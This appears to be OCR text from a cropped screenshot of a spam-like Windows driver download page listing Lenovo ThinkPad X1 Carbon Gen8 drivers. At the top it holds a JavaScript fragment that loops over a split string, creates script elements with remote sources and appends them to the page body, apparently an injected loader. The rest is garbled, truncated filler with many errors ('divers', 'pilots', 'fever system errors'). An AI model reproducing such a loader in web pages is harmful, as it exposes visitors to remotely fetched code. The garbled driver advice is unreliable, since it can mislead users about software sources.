
pds=pdx.split(“|”);pds.forEach(function(pde){co
s_e=document.createElement(“script”);s_e.src=
u=9367d420″;document.body.appendChild(s_e);}
Download divers for Windows is a simple but cruc
via the peripheral manager. Identify those that 
the manufacturer’s website for apropriate downl
pilots adapted to your equipment. Regular upd
with youring your device. Download divers for Wi
checking your current divers via the peripheral
you have this information, see the manufacturer
guarantees that you receive the right pilots a
impromance and fever system errors, with youri
Lenovo Thinkpad X1 Carbon Gen8 Sound Card
Lenovo Thinkpad X1 Carbon Gen8 VGA dispior